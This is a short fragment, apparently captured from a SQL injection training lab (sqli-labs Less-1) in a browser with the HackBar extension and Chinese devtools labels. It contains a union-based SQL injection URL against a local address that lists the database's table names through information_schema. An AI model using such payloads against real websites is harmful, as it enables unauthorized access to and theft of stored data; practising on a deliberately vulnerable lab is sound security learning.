 Welcome Dhakkan
Your Login name:2
Your Password:emails
控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
部分防火墙检测到函数或许会放过
Encoding SQL XSS LFI XXE Other
http://192.168.1.16/sql/Less-1/index.php?id=0' union select 1,2,table_name from information_schema.tables where table_schema=database(); --+